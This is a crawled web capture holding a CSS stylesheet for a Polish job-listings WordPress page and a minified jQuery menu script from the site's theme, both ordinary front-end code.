.offer-list-fp .offer-box .offer-box-top .container-2 .of-corp .elipsis,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-loc p{
  font-size:15px;
  margin-bottom:0px;
  line-height: 1.3;
  font-family: 'Roboto';
  text-transform: unset;
}

.offer-list-fp .offer-box .offer-box-top .container-2:before{
  content: "";
  width: 35px;
  position: absolute;
  border-bottom: solid 2px #ffbd33;
  top: 100%;
}

.offer-list-fp .offer-box .offer-box-bottom .of-dsc{
  margin-bottom:20px;
}

/* poz */

.offer-list-fp .offer-box .offer-box-top .container-2{
  height: 45px;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-title,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-corp,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-loc{
  position: absolute;
  width: 100%;
  transition: all .3s;
}

/* hov */
.offer-list-fp .offer-box .offer-box-top .container-1 .of-title:hover *,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-corp:hover *:not(i),
.offer-list-fp .offer-box .offer-box-top .container-2 .of-loc:hover p{
  white-space: initial;
  overflow: initial;
  text-overflow: initial;
  margin-bottom: 0px;
  color:#fff;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-title:hover,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-corp:hover,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-loc:hover{
  z-index: 15;
  padding:10px;
  background-color: #30a8cc;
}

.offer-list-fp .offer-box .offer-box-top .container-2 .of-corp:hover *,
.offer-list-fp .offer-box .offer-box-top .container-2 .of-loc:hover p{
  font-size:12px;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-title:hover *{
  font-size:16px;
}

@media screen and (max-width: 700px){
  .offer-list-fp .offer-box {
    border-bottom: solid 2px #30a8cc;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-title{
    position: relative;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-title .elipsis,
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-title:hover *{
    font-size: 16px;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-title .elipsis{
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    color:#000;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-title:hover{
    z-index: 15;
    padding: 0px;
    background-color: #fff;
  }
  .offer-list-fp{
    grid-template-columns: repeat(auto-fill,minmax(280px, 1fr));
  }
  .offer-list-fp .offer-box .offer-box-top .container-1{
    flex-direction: column;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1,
  .offer-list-fp .offer-box .offer-box-top .container-2 {
    margin-bottom: 15px;
  }
  .offer-list-fp .offer-box .offer-box-top .container-2 {
    height: 30px;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-date p{
    text-align: left;
    font-size: 14px;
  }
  .offer-list-fp .offer-box .offer-box-top .container-2 .of-corp .elipsis,
  .offer-list-fp .offer-box .offer-box-top .container-2 .of-loc p {
    font-size: 12px;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-date p:before{
    content: 'Opublikowano: ';
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 > div:first-of-type,
  .offer-list-fp .offer-box .offer-box-top .container-1 .of-date{
    width: 100%;
  }
  .offer-list-fp .offer-box .offer-box-top .container-1 > div:first-of-type{
    margin-bottom:10px;
  }
  .offer-list-fp .offer-box .offer-box-bottom .of-dsc{
    line-height: 1.2;
  }
}

@media screen and (max-width: 1199px){
  .single-offer .primary-sidebar{
    margin-top: 25px;
  }
}

/* lista ofert */

.jobs-main-container{
  padding-top:50px;
  padding-bottom: 50px;
}

.jobs-top-content.img{
  background-repeat: no-repeat;
  background-image: url('/wp-content/uploads/2020/01/oferty-pracy-dyrektor-operacyjny-1.jpeg');
  background-size: cover;
  background-position: center center;
  background-color: #30a8cc;
  width: 100%;
  height: 100%;
  padding-top:0px;
  padding-bottom:0px;
}

.o-search .o-search-header{
  background-color: #ffbd33;
  padding-top:25px;
  padding-bottom:25px;
  position: relative;
  width:70%;
}

.o-search .o-search-header h1{
  margin:0px;
  font-size: 28px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  font-family: 'oswald';
  display: inline-block;
}

.o-search .o-search-header i{
  color: #fff;
  font-size: 40px;
  display: inline-block;
  margin-right:15px;
}

.o-search .o-search-header:before,
.o-search .o-search-content:before {
  content: "";
  display: block;
  position: absolute;
  background-color:#ffbd33;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}

.o-search .o-search-header:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #ffbd33;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(-25deg);
}

.o-search .o-search-content{
  background-color: #9261aa;
  padding-top:50px;
  padding-bottom:50px;
  position: relative;
  width:50%;
}

.o-search .o-search-content:before {
  background-color: #9261aa;
}

.o-search .o-search-content:after {
  content: "";
  display: block;
  width: 170px;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -80px;
  transform: skewX(-25deg);
}

.o-search .o-search-content p{
  margin:0;
  color:#fff;
}

.o-search .o-search-content .search-boxx{
  position: relative;
  z-index: 10;
}

.o-search .o-search-content .search-boxx form{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.o-search .o-search-content .search-boxx form .keyword-inupt,
.o-search .o-search-content .search-boxx form .region-select
{
  width: 48%;
  padding-top:25px;
}

.o-search .o-search-content .search-boxx form .keyword-inupt input,
.o-search .o-search-content .search-boxx form .region-select select
{
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255,255,255,.2);
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
  font-family: roboto;
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: .1em;
}

.o-search .o-search-content .search-boxx form .region-select select option
{
  color: #000;
}

.o-search .o-search-content .search-boxx form .search-button{
  padding-top:25px;
  justify-self: center;
  width: 100%;
  text-align: center;
}

.o-search .o-search-content .search-boxx form .search-button input{
  border: none;
  background-color: #ffbd33;
  color: #fff;
  padding: 11px 30px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
}

.o-search .o-search-content .search-boxx form .keyword-inupt input::placeholder {
  color: white!important;
  opacity: 1;
}

.o-search .o-search-content .search-boxx form .keyword-inupt input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: white!important;
  opacity: 1;
}

.o-search .o-search-content .search-boxx form .keyword-inupt input::-ms-input-placeholder { /* Microsoft Edge */
  color: white!important;
  opacity: 1;
}

@media screen and (max-width: 992px){
  .jobs-top-content.img .container{
    width: 100%;
  }
  .o-search .o-search-header{
    width: 100%;
  }
  .o-search .o-search-header:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    background-color: #ffbd33;
    height: 100%;
    top: 0;
    bottom: 0;
    transform: none;
    left: 100%;
    right: 100%;
  }
  .o-search .o-search-content p {
    position: relative;
    z-index: 10;
  }
}

@media screen and (max-width: 767px){
  .o-search .o-search-content {
    width: 100%;
  }
  .o-search .o-search-content:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    background-color: #9261aa;
    height: 100%;
    top: 0;
    bottom: 0;
    transform: none;
    left: 100%;
    right: 100%;
  }
  .o-search .o-search-header h1 {
    font-size: 22px;
    line-height: 1.4;
  }
  .offer-list-container .offer-box .of-loc p,
  .offer-list-container .offer-box .of-date p,
  .offer-list-container .offer-box .of-corp h3{
    font-size: 12px!important;
    line-height: 1.3;
  }
}

@media screen and (max-width: 480px) {
  .o-search .o-search-header i{
    display: none;
  }
  .o-search .o-search-content .search-boxx form .keyword-inupt,
  .o-search .o-search-content .search-boxx form .region-select {
    width: 100%;
  }
}

.offer-list-container{
  display: flex;
  flex-direction: column;
}

.offer-list-container .offer-box {
  display: flex;
  flex-direction: row;
  position: absolute;
  width: 100%;
}

.offer-list-container .offer-box.header{
  width: 100%;
}

.offer-list-container .offer-box *{
  box-sizing: border-box;
}

.offer-list-container .offer-box .of-count{
  width:10%;
}

.offer-list-container .offer-box .of-loc,
.offer-list-container .offer-box .of-date,
.offer-list-container .offer-box .of-corp{
  width:17%;
}

.offer-list-container .offer-box .of-title{
  width:49%;
}

@media screen and (max-width: 1024px){
  .offer-list-container .offer-box .of-loc,
  .offer-list-container .offer-box .of-date,
  .offer-list-container .offer-box .of-corp,
  .offer-list-container .offer-box .of-title{
    width: 25%;
  }
}

.offer-list-container .offer-box .of-count,
.offer-list-container .offer-box .of-title,
.offer-list-container .offer-box .of-loc,
.offer-list-container .offer-box .of-date,
.offer-list-container .offer-box .of-corp{
  font-size:14px;
  color:#898b92;
  margin:0px;
  padding:24px;
  text-align: left;
  background-color: #F3F3F3;
  border: none;
  display: block;
  position: relative;
}

.offer-list-container a:nth-of-type(2n+1) .offer-box .of-count,
.offer-list-container a:nth-of-type(2n+1) .offer-box .of-title,
.offer-list-container a:nth-of-type(2n+1) .offer-box .of-loc,
.offer-list-container a:nth-of-type(2n+1) .offer-box .of-date,
.offer-list-container a:nth-of-type(2n+1) .offer-box .of-corp{
  background-color: #ececec;
}

.offer-list-container .offer-box .of-count p,
.offer-list-container .offer-box .of-title *,
.offer-list-container .offer-box .of-loc p,
.offer-list-container .offer-box .of-date p,
.offer-list-container .offer-box .of-corp *{
  margin:0px;
  line-height: 1.3;
  font-family: roboto;
}

.offer-list-container .offer-box .of-corp h3{
  font-size:14px;
  color:#898b92;
  margin:0px;
  text-align: left;
  line-height: 1.3;
  font-family: roboto;
}

.offer-list-container .offer-box.header .of-count,
.offer-list-container .offer-box.header .of-title,
.offer-list-container .offer-box.header .of-loc,
.offer-list-container .offer-box.header .of-date,
.offer-list-container .offer-box.header .of-corp{
  background-color: #9261aa;
  color:#fff;
  font-weight: normal;
  text-align: left;
  border:none;
}

.offer-list-container .offer-box .of-count,
.offer-list-container .offer-box.header .of-count{
  border-left: 0px;
}

.offer-list-container a{
  height: 64px;
  width: 100%;
}

.offer-list-container{
  position: relative;
  box-sizing: border-box;
}

.offer-list-container *{
  box-sizing: border-box;
}

.offer-list-container .offer-box.header{
  position: relative;
}

.offer-list-container a:hover .offer-box .of-count,
.offer-list-container a:hover .offer-box .of-title,
.offer-list-container a:hover .offer-box .of-loc,
.offer-list-container a:hover .offer-box .of-date,
.offer-list-container a:hover .offer-box .of-corp{
  background-color: #30a8cc;
  color:#fff;
  font-weight: bold;
  text-align: left;
  border: 1px solid #30a8cc;
  z-index: 15;
  display: flex;
  justify-content: left;
  align-items: center;
}

.offer-list-container a:hover .offer-box .of-count p,
.offer-list-container a:hover .offer-box .of-title .elipsis,
.offer-list-container a:hover .offer-box .of-loc p,
.offer-list-container a:hover .offer-box .of-date p,
.offer-list-container a:hover .offer-box .of-corp p{
  line-height: 1.3;
}

.offer-list-container a:hover .offer-box .of-corp h3{
  color:#fff;
}

.offer-list-container a:hover .offer-box .of-count .elipsis,
.offer-list-container a:hover .offer-box .of-title .elipsis,
.offer-list-container a:hover .offer-box .of-loc .elipsis,
.offer-list-container a:hover .offer-box .of-date .elipsis,
.offer-list-container a:hover .offer-box .of-corp .elipsis{
  white-space: initial;
  overflow: initial;
  text-overflow: initial;
}

.content_wrap_offers-list{
  margin:0 auto;
}

@media screen and (min-width: 1200px){
  .content_wrap_offers-list{
    width: 1170px;
  }
  .jobs-top-content{
    width: 1170px;
    padding:0 15px;
    box-sizing: border-box;
  }
}

@media screen and (max-width: 1199px){
  .content_wrap_offers-list{
    width: 100%;
  }
  .jobs-top-content{
    width: 100%;
    padding:0 15px;
    box-sizing: border-box;
  }
}

@media screen and (max-width: 768px){
  .offer-list-container .offer-box {
    flex-direction: column;
    position: relative;
    width: 100%;
  }
  .offer-list-container a {
    height: auto;
    width: 100%;
  }
  .offer-list-container .offer-box .of-count,
  .offer-list-container .offer-box .of-title,
  .offer-list-container .offer-box .of-loc,
  .offer-list-container .offer-box .of-date,
  .offer-list-container .offer-box .of-corp{
    width: 100%;
    border:none;
    padding: 5px;
  }
  .offer-list-container .offer-box{
    border: 1px solid #e4e7e8;
    box-sizing: border-box;
  }
  .offer-list-container .offer-box.header{
    display: none;
  }
  .offer-list-container a:hover .offer-box .of-count,
  .offer-list-container a:hover .offer-box .of-title,
  .offer-list-container a:hover .offer-box .of-loc,
  .offer-list-container a:hover .offer-box .of-date,
  .offer-list-container a:hover .offer-box .of-corp {
    border: none;
    z-index: 15;
  }
  .offer-list-container a .offer-box .of-count{
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    border-bottom: 1px solid #e4e7e8;
    background-color: #30a8cc;
    color:#fff;
  }
  .offer-list-container .offer-box .of-title .elipsis{
    white-space: initial!important;
    overflow: initial!important;
    text-overflow: initial!important;
  }
  .offer-list-container a .offer-box .of-loc .elipsis:before{
    content:'Lokalizacja: ';
    font-weight: bold;
  }
  .offer-list-container a .offer-box .of-corp .elipsis:before{
    content:'Firma: ';
    font-weight: bold;
  }
  .offer-list-container a .offer-box .of-date .elipsis:before{
    content:'Data dodania: ';
    font-weight: bold;
  }
  .offer-list .jobs-top-content .o-search form .region-select,
  .offer-list .jobs-top-content .o-search form .keyword-inupt{
    width:100%;
    position: relative;
  }
  .offer-list .jobs-top-content .o-search form .keyword-inupt{
    margin-bottom: 10px;
  }
  .offer-list .jobs-top-content .o-search form .search-button {
    margin-top:10px;
  }
}


.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
}

.wpPracaPlList .pager span{
  display: inline-block;
}

.wpPracaPlList .pager span a{
  display: block;
  padding:10px 15px;
  background-color: #30a8cc;
  margin:5px;
  font-size:1.1em;
  color:#fff;
  border:1px solid #30a8cc;
  transition: all 0.5s;
  transition-property: background-color, color;
}

.wpPracaPlList .pager span a:hover{
  background-color: #ffbd33;
  color:#fff;
}

.wpPracaPlList .pager span.offer-prev a,
.wpPracaPlList .pager span.offer-next a,
.wpPracaPlList .pager span.offer-selected a{
  font-weight: 600;
}
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
}

/* box podpowiedzi */

.search-input{
  position: absolute;
}

.of-warning{
  color:#fff;
  background-color: #30a8cc;
  padding:10px 15px;
  font-size:16px;
}

/* op front page */

.so-fp{
  display: flex;
  background-color:#9261aa;
  align-items: center;
  position: relative;
}

.so-title{
  width:20%;
  padding-top: 35px;
  padding-bottom: 35px;
  background-color:#805196;
  position: relative;
}

.so-title p{
  position: relative;
  color: #ffbd33;
  font-size: 32px;
  font-weight: 700;
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
  font-family: oswald;
}

@media screen and (min-width: 1200px){
  .so-title p{
    width:150px;
  }
}

.so-title span{
  font-size: 18px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
  font-family: oswald;
  position: relative;
}

.so-fp:after {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: none;
  left: 100%;
  right: 100%;
}

.so-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color:#805196;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}

.so-title:after{
  content: "";
  display: block;
  width: 100px;
  position: absolute;
  background-color: #805196;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}

.so-content{
  padding-top:35px;
  padding-bottom: 35px;
  padding-left:110px;
  width: 80%;
}

.so-content .search-boxx form{
  display: flex;
  align-items: center;
  position: relative;
}

.so-content .search-boxx form .region-select{
  width: 30%;
}

.so-content .search-boxx form .keyword-inupt{
  width: calc(70% - 50px);
}

.so-content .search-boxx form .search-button{
  width: 50px;
  position: relative;
}

.so-content .search-boxx form .region-select select,
.so-content .search-boxx form .keyword-inupt input,
.so-content .search-boxx form .search-button input
{
  width: 100%;
  padding: 0 20px;
  letter-spacing: .1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  margin:0!important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.so-content .search-boxx form .region-select select:focus,
.so-content .search-boxx form .keyword-inupt input:focus,
.so-content .search-boxx form .search-button input:focus
{
  border: 1px solid #eeeeee;
}

.so-content .search-boxx form .search-button input{
  width:100%;
  min-width: 50px;
  background-color: #ffbd33;
}

.so-content .search-boxx form .search-button:after{
  content: "\f002";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  top: 11px;
  left: 13px;
  color: #fff;
  font-size:24px;
  pointer-events: none;
}

@media screen and (max-width: 992px){
  .so-content .search-boxx form .region-select {
    width: 40%;
  }
  .so-content .search-boxx form .keyword-inupt {
    width: calc(60% - 50px);
  }
  .so-title:after {
    content: "";
    display: block;
    width: 70px;
    position: absolute;
    background-color: #805196;
    height: 100%;
    top: 0;
    z-index: 0;
    bottom: 0;
    right: -40px;
    transform: skewX(8deg);
  }
}

@media screen and (max-width: 768px){
  .so-fp {
    flex-wrap: wrap;
  }
  .so-title, .so-content {
    width: 100%;
  }
  .so-title:after {
    content: "";
    display: block;
    width: 70px;
    position: absolute;
    background-color: #805196;
    height: 100%;
    top: 0;
    z-index: 1;
    bottom: 0;
    right: -40px;
    transform: none;
  }
  .so-fp:before {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    background-color: #9261aa;
    height: 100%;
    top: 0;
    bottom: 0;
    transform: none;
    right: 100%;
  }
  .so-content {
    padding-left: 0px;
  }
  .so-title {
    text-align: center;
  }
}

@media screen and (max-width: 480px){
  .so-content .search-boxx form .region-select{
    width: 100%;
  }

  .so-content .search-boxx form .keyword-inupt{
    width: calc(100% - 50px);
  }

  .so-content .search-boxx form{
    flex-wrap: wrap;
  }
}

.so-fp-offers{
  padding-top:100px;
  padding-bottom:0px;
}

/* fix */

.so-content .search-boxx form .keyword-inupt input::placeholder {
  color: #888!important;
  opacity: 1;
}

.so-content .search-boxx form .keyword-inupt input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #888!important;
  opacity: 1;
}

.so-content .search-boxx form .keyword-inupt input::-ms-input-placeholder { /* Microsoft Edge */
  color: #888!important;
  opacity: 1;
}

@media screen and (max-width: 768px){
  .heading.off h2{
    font-size:20px;
  }
}

.tagcloud a{
  height:auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0
body_size: 1420
content:
var APP_XMENU=APP_XMENU||{};(function(a){APP_XMENU={timeOutHoverMenu:[],timeOutHoverOutMenu:[],initialize:function(){APP_XMENU.event()},event:function(){APP_XMENU.window_resize();APP_XMENU.menu_event();APP_XMENU.window_scroll();APP_XMENU.tabs_position(5);APP_XMENU.windowLoad()},windowLoad:function(){a(window).load(function(){a("header.main-header .x-nav-menu").each(function(){var b=this;a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this);APP_XMENU.process_tab_padding(this,b)})})})},window_scroll:function(){a(window).on("scroll",function(b){if(APP_XMENU.is_desktop()){a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this)})}})},window_resize:function(){a(window).resize(function(){if(APP_XMENU.is_desktop()){APP_XMENU.tabs_position(5);a("header.main-header .x-nav-menu").each(function(){var b=this;a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this);APP_XMENU.process_tab_padding(this,b)})})}})},tabs_position:function(b){a("header.main-header ul.x-nav-menu").each(function(){if(a(this).hasClass("x-nav-vmenu")){return}a(".x-sub-menu-tab",this).each(function(){var d=a(this);var c=a(this).parent().outerWidth();if(a("> li.x-menu-active",this).length==0){a("> li:first-child",this).addClass("x-menu-active")}a("> li",this).each(function(){a("> ul",this).css("left",c+"px")});a("> li.x-menu-active",this).each(function(){APP_XMENU.tab_position(a(this))})});if(b>0){setTimeout(function(){APP_XMENU.tabs_position(b-1)},500)}})},tab_position:function(b){var c=0;if(a("> ul",b).length!=0){c=a("> ul",b).outerHeight()}b.parent().css("min-height",c+"px")},menu_event:function(){a("header.main-header .x-sub-menu-tab > li:first-child").addClass("x-menu-active");APP_XMENU.process_menu_mobile_click();a("header.main-header .x-nav-menu").each(function(){if(a(this).hasClass("x-nav-vmenu")){return}var b=APP_XMENU.get_transition_name(this);APP_XMENU.transition_menu(this,b,this);a(".x-sub-menu-tab > li",this).hover(function(){if(!APP_XMENU.is_desktop()){return}a("> li",a(this).parent()).removeClass("x-menu-active");a(this).addClass("x-menu-active");APP_XMENU.tab_position(a(this))},function(){})})},process_menu_mobile_click:function(){a(".header-mobile-nav li.x-menu-item, header.header-left li.x-menu-item").click(function(b){if(a("> ul.x-sub-menu",this).length==0){return}if(a(b.target).closest(a("> ul.x-sub-menu",this)).length>0){return}b.preventDefault();a(this).toggleClass("x-sub-menu-open");a("> ul.x-sub-menu",this).slideToggle()})},process_tab_padding:function(e,c){if(!APP_XMENU.is_desktop()){return}if(a(c).hasClass("x-nav-vmenu")){return}var d=a(e);if(d.hasClass("x-sub-menu-multi-column")){var b=a("> ul.x-sub-menu > li.x-tabs",d);if(b.length>0){a(" > ul.x-sub-menu",d).addClass("no-padding")}}a("> ul.x-sub-menu > li").each(function(){APP_XMENU.process_tab_padding(this,c)})},transition_menu:function(e,b,c){var d=a(e);if(a(c).hasClass("x-nav-vmenu")){return}a("> li.x-menu-item",d).each(function(){var h=APP_XMENU.get_transition_name(a("> ul",this));if(h==""){h=b}var f=300;if(h==""){f=200}var g=0;a(this).hover(function(){if(!APP_XMENU.is_desktop()){return}var i=a(this);g=i.prop("id");if(a(".main-menu").hasClass("x-nav-vmenu")){if(i.offset().top-jQuery(window).scrollTop()-a(window).outerHeight()/2>0){a("> ul",i).removeClass("x-drop-from-bottom").addClass("x-drop-from-bottom")}}if(typeof(APP_XMENU.timeOutHoverMenu[i.prop("id")])!="undefined"){clearTimeout(APP_XMENU.timeOutHoverMenu[i.prop("id")])}APP_XMENU.timeOutHoverMenu[i.prop("id")]=setTimeout(function(){i.addClass("x-active");if(h!=""){a("> ul",i).addClass(h)}},f)},function(){if(!APP_XMENU.is_desktop()){return}var i=a(this);g=0;if(a(".main-menu").hasClass("x-nav-vmenu")){if(i.offset().top-jQuery(window).scrollTop()-a(window).outerHeight()/2>0){a("> ul",i).removeClass("x-drop-from-bottom")}}clearTimeout(APP_XMENU.timeOutHoverMenu[i.prop("id")]);APP_XMENU.timeOutHoverOutMenu[i.prop("id")]=setTimeout(function(){if(g==i.prop("id")){return}if(i.hasClass("x-active")){a("> ul",i).addClass(h+"-out");setTimeout(function(){if(h!=""){a("> ul",i).removeClass(h);a("> ul",i).removeClass(h+"-out")}a(i).removeClass("x-active")},f)}},200)});if(!a(this).hasClass("x-sub-menu-multi-column")){APP_XMENU.transition_menu(a("> ul.x-sub-menu",this),b,c)}})},get_transition_name:function(c){var b="";if(a(c).hasClass("x-animate-slide-up")){b="x-slide-up"}else{if(a(c).hasClass("x-animate-slide-down")){b="x-slide-down"}else{if(a(c).hasClass("x-animate-slide-left")){b="x-slide-left"}else{if(a(c).hasClass("x-animate-slide-right")){b="x-slide-right"}else{if(a(c).hasClass("x-animate-fade-in")){b="x-fade-in"}else{if(a(c).hasClass("x-animate-sign-flip")){b="x-sign-flip"}}}}}}return b},process_menu_position:function(e){if(a(".main-menu").hasClass("x-nav-vmenu")){return}var d=a(e);var b=a(".x-nav-menu");var c=a(e).parent();if(d.hasClass("x-pos-left-menu-parent")){APP_XMENU.process_position_left_menu_parent(e)}else{if(d.hasClass("x-pos-right-menu-parent")){APP_XMENU.process_position_right_menu_parent(e)}else{if(d.hasClass("x-pos-center-menu-parent")){APP_XMENU.process_position_center_menu_parent(e)}else{if(d.hasClass("x-pos-left-menu-bar")){APP_XMENU.process_position_left_menu_bar(e)}else{if(d.hasClass("x-pos-right-menu-bar")){APP_XMENU.process_position_right_menu_bar(e)}else{if(d.hasClass("x-pos-full")){}else{APP_XMENU.process_position_right_menu_parent(e)}}}}}}},get_margin_left:function(d){var b=a(d).css("margin-left");try{b=parseInt(b.replace("px",""),10)}catch(c){b=0}return b},process_position_left_menu_parent:function(g){var f=a(g);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var e=a("> ul.x-sub-menu",f);if(e.length==0){return}if(b.outerWidth()<=e.outerWidth()){e.css("left","0");e.css("right","0")}else{var c=APP_XMENU.get_margin_left(g);var d=b.outerWidth()-a(g).outerWidth()-a(g).position().left-c;if(a(g).outerWidth()+a(g).position().left+c<e.outerWidth()){e.css("left","0");e.css("right","auto")}else{e.css("left","auto");e.css("right",d+"px")}}},process_position_right_menu_parent:function(f){var e=a(f);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var d=a("> ul.x-sub-menu",e);if(d.length==0){return}var c=APP_XMENU.get_margin_left(f);if(b.outerWidth()<=d.outerWidth()){d.css("left","0");d.css("right","0")}else{if(b.outerWidth()-a(f).position().left-c<d.outerWidth()){d.css("left","auto");d.css("right","0")}else{d.css("left",(a(f).position().left+c)+"px");d.css("right","auto")}}},process_position_center_menu_parent:function(g){var f=a(g);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var e=a("> ul.x-sub-menu",f);if(e.length==0){return}if(b.outerWidth()<=e.outerWidth()){e.css("left","0");e.css("right","0")}else{var c=APP_XMENU.get_margin_left(g);var d=(e.outerWidth()-f.outerWidth()-c)/2;if(d>a(g).position().left){e.css("left","0");e.css("right","auto")}else{if(d>b.outerWidth()-a(g).outerWidth()-a(g).position().left){e.css("left","auto");e.css("right","0")}else{e.css("left",(a(g).position().left-d)+"px");e.css("right","auto")}}}},process_position_left_menu_bar:function(d){var c=a(d);var b=a("> ul.x-sub-menu",c);b.css("left","0");b.css("right","auto")},process_position_right_menu_bar:function(d){var c=a(d);var b=a("> ul.x-sub-menu",c);b.css("left","auto");b.css("right","0")},is_desktop:function(){var c=991;var b=a("body");if((typeof(b.attr("data-breakpoint"))!="undefined")&&!isNaN(parseInt(b.attr("data-breakpoint"),10))){c=parseInt(b.attr("data-breakpoint"),10)}return window.matchMedia("(min-width: "+(c+1)+"px)").matches}};a(document).ready(function(){APP_XMENU.initialize()})})(jQuery);